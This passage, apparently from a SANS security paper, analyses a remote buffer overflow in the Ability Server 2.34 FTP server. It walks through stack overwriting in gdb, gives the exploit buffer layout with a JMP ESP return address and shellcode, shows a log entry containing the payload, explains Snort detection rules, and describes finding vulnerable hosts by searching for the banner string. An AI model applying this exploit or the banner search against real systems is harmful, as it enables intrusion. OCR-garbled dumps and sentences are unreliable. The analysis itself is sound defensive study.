

 $\mathbf{F}$ The above assembly shows that the arguments are pushed on the stack in reversed order. The function is called at 0x00001707 via the 'call' instruction. Although the 'array' in the 'func' function is only 5 bytes long, the stack pointer '%esp' is subtracted with 0x20. This is a particularity of the compiler, which will allocate more space on the stack for small requests than was actually requested [25].

When the program is started under the GNU debugger, the stack pointer can easily be located.



The stack only contains the return address to the command shell. A breakpoint is set just before the function call 'func'.

```
© SANS Institute 2000 - 200 5, Author retains full rights.
 (gdb) break *0x00001707
Breakpoint 2 at 0x1707: file param.c, line 6.
(gdb) n
Breakpoint 2, 0x00001707 in main (argc=1, argv=0x8e028) at param.c:6
6 func(1,2);(gdb) info reg esp
esp 0x8d550 0x8d550
(gdb) x/10x 0x8d550
0x8d550: 0x00000001 0x00000002 0x0008d570 0x00002ec8
0x8d560: 0x00000001 0x0008e028 0x0008d580 0x0008dfd8
0x8d570: 0x00000000 0x000013e6
(gdb)
```
As can be seen above, the two arguments are pushed on the stack just after the address of the old 'ebp' frame stack pointer.

When the breakpoint is set just before the function finishes, it can be seen from the output below that the return address (0x0000170C) of the calling function is pushed on the stack (0x8d54C) and that the stack pointer is reduced by 32 values (0x20).

```
© SANS Institute 2000 - 200 5, Author retains full rights.
(gdb) break *0x171c
Breakpoint 1 at 0x171c: file param.c, line 11.
(gdb) r
Starting program: e:/DATA/ERIK/SANS/ability server/param
Breakpoint 1, func (i=1, j=2) at param.c:11
11 }
(gdb) info reg esp
esp 0x8d528 0x8d528
(gdb) x/30x 0x8d528
0x8d528: 0x00000000 0x00000000 0x000000011 0x00000071
0x8d538: 0x0028c780 0x00008117 0x00000004 0x00023f70
0x8d548: 0x0008d558 0x0000170c 0x00000001 0x00000002
0x8d558: 0x0008d570 0x00002ec8 0x00000001 0x8d558: 0x0008d580 0x0008dfe0 0x00000000 0x000013e6<br>0x8d578: 0x000000001 0x000000a1 0x0008d628 0x0008d660
0x8d568: 0x0008d580 0x0008dfe0<br>0x8d578: 0x00000001 0x000000a1<br>0x8d588: 0x0008d6a0 0x0008d6d8
0x8d578: 0x00000001 0x000000a1 0x0008d628 0x0008d660
0x8d588: 0x0008d6a0 0x0008d6d8 0x0008d710 0x0008d738
0x8d598: 0x0008d768 0x0008d788
(gdb)
```
When the return address is overwritten on the stack, the flow of the program will change. The program is changed to add an assignement and printf statement.

```
#include <stdio.h>
void func(int,int);
int main (int argc, char *argv[]) {
 func(1,2);
 return 0;
}
void func(int i, int j) {
 int array[5];
 array[9] = 0x00001707;
 printf ("func called.\n");
}
```
From the stack dump above, we can see that the return address is on the  $10<sup>th</sup>$ entry of the stack pointer. By adding the line 'array[9] = 0x00001707;" to the program, we effectively change the return address to point to the address of the 'function, which will mean that our program will keep on starting the function 'func' forever.

```
0x8f578: 0x00000001 0x000000a1 0x0008f628 0x0008f660
     Starting program: e:/DATA/ERIK/SANS/ability server/param
     Breakpoint 1, func (i=1, j=2) at param.c:12
     12 array[9] = 0x00001707;(gdb) info reg esp
     esp (0) 0x8f528 0x8f528
     (gdb) x/30x 0x8f528
     0x8f528: 0x00000008 0x00000010 0x002c7f48 0xfffffffff<br>0x8f538: 0x002c7f60 0x70736525 0x00000020 0x00000050
     0x8f538: 0x002c7f60 0x70736525 0x00000020 0x00000050
     0x8f548: 0x0008f558 0x0000170c 0x00000001 0x00000002
     0x8f558: 0x0008f570 0x00002ee8 0x00000001 0x00090028
     0x8f558: 0x00008f570 0x00002ee8 0x000000000 0x00090028<br>
0x8f568: 0x0008f580 0x00008ffd8 0x00000000 0x000013e6<br>
0x8f578: 0x000000001 0x000000a1 0x0008f628 0x0008f660
     0x8f588: 0x0008f6a0 0x0008f6d8 0x0008f710 0x0008f738<br>0x8f598: 0x0008f768 0x0008f788
                 0x0008f768
     (gdb) s
     13 printf ("func called.\n");
```


By stepping through the program code, it is demonstrated that the func program call is called continuously.

```
Example the program is the control of the semi-film and the semi-film of the control of the control of the semi-film of the control of \theta and \theta <b>SANSELTY-1-bearan and SANSELTY-1-bearan of SANSELTY-1-bearan ca
(gdb) s
      (gdb) s
     func called.
     14 }
     (gdb) s
     Breakpoint 1, func (i=1, j=2) at param.c:12
     12 array[9] = 0x00001707;
     (gdb) s
     13 printf ("func called.\n");
     (gdb) s
     func called.
     14 }
```
When the program is run outside the debugger, the following result is obtained.

```
E:\DATA\ERIK\SANS\ABILIT~1>param
func called.
func called.
func called.
func called.
func called.
func called.
func called.
func called.
func called.
func called.
func called.
func called.
func called.
func called.
func called.
func called.^C
```
If this program is extended to receive data from the external world via program arguments or other means, the input string can be crafted so the flow of the program will change as demonstrated above. Although we are here simply changing the flow of the program, exploit code<sup>2</sup> can be used in the message and return addresses can be configured in such a way that the user provided code is executed. Although some complications might occur further down the road (e.g. coping with NULL characters), the above demonstrates the basis of a classical buffer flow.

 $2$  Refered to as shellcode in security literature.

#### *3.4. Description*

The Ability Server is susceptible to a remotely exploitable buffer overrun. In the case analysed here, 966 'A' characters are sent, followed by a return address in the advapi32.dll, followed by 32 'B' characters and the shellcode.

buffer =  $'\x41'*966+struct.pack('&', 0x7C2FA0F7)+'\x42'*32+sc$ 

When a specially crafted file is send with the '**STOR**'e or '**APPE**'nd FTP commands [2], a boundary error occurs. A pre-requisite is that the attacker has a valid server.

As can be seen, a guest user was created with no write access to the FTP server. Read access is sufficient to successfully compromise the system. Arbitrary code can be spawned under the



privileges of the account used to run the FTP server when the exploit is successful.

The 32-bit assembler debugger OllyDbg [12] is used to take a closer look at the Ability Server executable. Windows executables are structured as defined in the PE-COFF standard [18]. The standard has been derived from the Common File Object File Format (COFF) used in Unix and Linux systems. The abbreviation PE stands for "Portable Executable" and refers to the non architecture-specific format.

Analysing the PE header at offset 0x12 teaches us that the executable does not contain base relocations and therefore must be loaded at its preferred base address. No debugger information is available – which is normal for a general public release – as COFF line numbers and symbol table entries have been removed from the executable.

The preferred load address of the module is at 0x400000 (offset 0x1C), the base of the code is at 0x401000 (offset 0x28) and the entry point address of the module is at 0x41952A (offset 0x10). The size of the stack initially available is 4K (offset 0x4C).

 $A = \frac{1}{2}$  and  $B = \frac{1}{2}$  and  $B = \frac{1}{2}$  and  $B = \frac{1}{2}$  and  $B = \frac{1}{2}$ OllyDbg nicely interprets the PE Header by dumping these addresses in a dump window.



A stack is allocated per thread and each thread will get by default a 4K stack allocated. The stack of our failing thread is located at 0x107A000. Similar information can be obtained by using the 'dumpbin.exe' utility [27]. This utility works however on the physical executable rather than dynamically loading the module such as OllyDbg.

```
C:\bin>dumpbin /ALL /out:c:\temp\ab.out "Ability Server.exe"
Microsoft (R) COFF Binary File Dumper Version 6.00.8447
Copyright (C) Microsoft Corp 1992-1998. All rights reserved.
C:\bin>
```
One of the useful plug-in available for OIlyDbg allows the search of overflow addresses [Overflow Return Address ⇒ ASCII Overflow Returns ⇒ Search CALL/JMP ESP - 12]. Using this feature, OllyDbg searches the address space for CALL/JMP <reg> combinations. Here we are looking for JMP ESP combinations and the one used in the exploit is found in the ADVAPI32.DLL code at offset 0x7C2FA0F7. This is a so-called universal address because it stays the same with different releases of Windows and Windows Service Packs. As such, the exploit will work on different releases. Note that the metasploit side [29] collects these universal addresses.

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 7C2FA0F7 FFE4 JMP ESP

The amount of 'A's in the exploit code are tuned to set the return address such that the above piece of code is executed when the function returns from the stack. The amount of 'B's is used to point the 'esp' register to the beginning of the provided shell code. The 'B's are provided to make the 'esp' pointer point into the NOP sledge. A NOP sledge is a series of no-operation instructions, which prefix the exploit code. In our example, the 'A' (0x41) is an INC CX instruction and 'B' (0x42) is an INC DX instruction. These two valid instructions are not changing the program in any way.



The above screenshot show the exploit stopped at the ADVAPI32.DLL JMP ESP instruction. The 'esp' register points to 0x00F8B6B8, which is in the middle of the NOP sledge. After a series of increments of the 'DX' register, the shell code is executed.

#### *3.5. Signatures of attack*

#### *3.5.1Ability Server Logging*

The ability server does come with logging features. Messages are logged in the %ABILITY\_SERVER%\logs directory. Four files are being logged:



When the exploit is executed, the FTP server logs the following message:

```
For the mail of the mail of the mail of the mail of the sanse of the sanse of the sanse of the sanse of the sanse of the sanse of the sanse of the sanse of the sanse of the sanse of the sanse of the sanse of the sanse of 
Sun, 02 Jan 2005 08:28:43 -> Logged In IP:[192.168.62.53], User:[guest],
     Password:[5 characters]
     Sun, 02 Jan 2005 08:28:43 -> ***UPLOAD FAILED*** IP:[192.168.62.53], 
     User:[guest], 
     File:[AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
     AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
     AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
     AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
     AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
     AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
     AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
     AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
     AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
     AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
     AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
     AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
     AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
     AAAAAAAAAAAAAAAAAAAAAA÷ /|BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBÙîÙt$ô[1ɱ^ s à
     f Âfëüâô ŽJÂàfO—¶1—®Ä~—‡ÜíHÇ~göIª~—~Àg÷!Ò/—ökgòóš- L^ü¶ç§ÓÏá¡÷0Û 8Ö•‡—
     ~Äg÷¤kjWI°z )kb—à -ó 9BŸ»¤ ¾
```
No messages are logged in the Windows Event Viewer however.

A noticeable event occurs when the attacker leaves his remote shell at which time an 'Application Error' popup box shows up as shown below. The provided shellcode in our exploit does not have the necessary code to cleanup nicely once the attacker is done with his work.

The application tries to access memory to which it does not have write access ('**access violation when writing to [7c5c71a5]**' message in OllyDbg). This address lies within the %WINDIR%\system32\kernel32.dll module that is located at 0x7c570000 on our test configuration.



The failing instruction is at location 0x0117b859 and tries to 'AND' a byte with the kernel32 module at 0x7c5c71a5. The EDX register contains 0x7c5c7140.

```
AND BYTE PTR DS:[EDX+65],DL
```
Since the thread does not have the privilege to do so, an application error is generated.

#### *3.5.2 Intrusion Detection*

Snort 2.3 [10] detects this attack in its standard configuration as **FTP STOR overflow**, **FTP format string** and **FTP command overflow** attempts (see "Snort Intrusion Detection Signatures" further in 'Extras' section of this document).

The rules that triggered the notifications are stored in the

%SNORTDIR%\rules directory. The Snort manual states that:

**E [10] detection Chection Entrait is standard configuration as FTP STO (10) detects this attack in its standard configuration as FTP STO (5), THE format string and FTP command overflow attempts (set that it is that tr** Snort rules are divided into two logical sections, the rule header and the rule options. The rule header contains the rule's action, protocol, source and destination IP addresses and netmasks, and the source and destination ports information. The rule option section contains alert messages and information on which parts of the packet should be inspected to determine if the rule action should be taken.

Let's analyse the snort rules more closely.

#### **FTP STOR overflow**

```
alert tcp $EXTERNAL NET any -> $HOME NET 21 (msg:"FTP STOR overflow
attempt"; flow:to server,established; content:"STOR"; nocase;
isdataat:100, relative; pcre:"/^STOR\s[^\n]{100}/smi";
reference:bugtraq,8668; reference:cve,2000-0133; classtype:attempted-admin; 
sid:2343; rev:3;)
```
The main body of the FTP STOR overflow Snort rule is as follows:

**content:"STOR"; nocase; isdataat: 100,relative;**

The above part of the rule checks that the 'STOR' string is found in the first 100 bytes of the payload.

**pcre:"/^STOR\s[^\n]{100}/smi";**

The Perl Compatible Regular Expression (PCRE) [11] keyword verifies that the STOR command, followed with a blank, optionally a new-line character and a 100-byte string (i.e. the filename) length is present in the string. As we are sending 966 times x'41', an intrusion detection alarm is signalled. This SNORT rule was originally created to detect a buffer overflow with different FTP commands in the Tiny FTPd server [13] [CVE 2000-0133].

#### **FTP format string attempt accepted by a string of algebra**  $\overline{B}$  **FTP format string attempt**

```
alert tcp $EXTERNAL NET any -> $HOME NET 21 (msg:"FTP format string
attempt"; flow:to_server,established; content:"%"; pcre:"/\s+.*?%.*?%/smi";
classtype:string-detect; sid:2417; rev:1;)
```
This rule triggers if a percent sign ('%') is found in the string. Two percent signs are found in the exploit payload (i.e. the shellcode) at offset 151 and 285.

25447F **25**447F AND AX,7F44 … 0588**25** ADD AX,2588

**EXECUTE:** The CHIRC CONSTRANT STRATE AND THE SERVICE (DOS) or execute they exploining unfilled that it collect in parentic class of CC functions to principle the input to a specific class of CC functions to retain to chec Format string attacks aims to cause a Denial-of-Service (DoS) or execute shellcode by exploiting unfiltered user input to a specific class of 'C' functions (e.g. printf, fprintf, sprintf, scanf…). A malicious user might use the %s and %x format tokens to retrieve data from the stack or other memory locations. It is also possible to write arbitrary data to random memory locations using the %n format token.

string using the '%' character was attempted. This means that the rule fired by accident (i.e. false positive) as no format

#### **FTP command overflow**

alert tcp \$EXTERNAL NET any -> \$HOME NET 21 (msg:"FTP command overflow attempt"; flow:to server,established, no stream; dsize:>100; reference:bugtraq,4638; reference:cve,2002-0606; classtype:protocol-commanddecode; sid:1748; rev:8;)

**dsize:>100;**

This rule triggers if a FTP command larger than 100 bytes long is found. The rule was implemented to catch a buffer overflow in the 3Cdaemon 2.0 [13] [CVE 2002-0606].

# **4. Stages of the Attack Process**

#### *4.1. Reconnaissance*

As this server is easy to set-up, it will be most likely be found on the workstations of individual users. Information about FTP sites can easily be found by searching the Internet. Sites such as http://www.ftp-sites.org/ give an overview of worldwide anonymous FTP sites although the information seems to be a bit dated.

In our reconnaissance, it is not likely that we will find a vulnerable FTP server among the servers listed. Another way of finding vulnerable servers is needed.

and cannot be changed by a configuration setting. One particularity of the Ability Server FTP server is that a specific string is always sent back during the first connection to the server. This string is fixed

```
K:\Documents and Settings\Ake>ftp 192.168.62.53
Connected to 192.168.62.53.
220 Welcome to Code-Crafters - Ability Server 2.34. (Ability Server 2.34 
by Code-Crafters).
User (192.168.62.53:(none)):
```
If the string **"(Ability Server 2.34 by Code-Crafters) Contents of**" is used in our search on the Internet, we already find some potential vulnerable systems:

